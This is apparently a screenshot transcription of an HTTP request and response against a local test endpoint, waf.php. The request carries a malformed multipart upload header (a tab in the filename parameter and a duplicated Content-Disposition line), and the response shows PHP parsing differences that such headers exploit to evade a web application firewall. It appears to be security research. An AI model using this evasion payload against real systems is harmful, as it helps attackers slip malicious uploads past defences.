 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1 \r \n
2 Accept: */* \r \n
3 Host: localhost:8081 \r \n
4 Accept-Encoding: gzip, deflate \r \n
5 Connection: close \r \n
6 Content-Type: multipart/form-data; boundary=a; \r \n
7 Content-Length: 150 \r \n
8 \r \n
9 --a \r \n
10 Content-Disposition: form-data; name="f"; filename \t ="pic.png" \r \n
11 Content-Disposition: form-data; name="f"; \r \n
12 Content-Type: "image/png" \r \n
13 \r \n
14 1 \r \n
15 --a-- \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Fri, 04 Mar 2022 08:42:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.28
7 Content-Length: 95
8
9 $_POST Content\n<br/>array(1) {
10 ["f"]=>
11 string(1) "1"
12 }
13 $_FILES Content\n<br/>array(0) {
14 }
15
@Geekby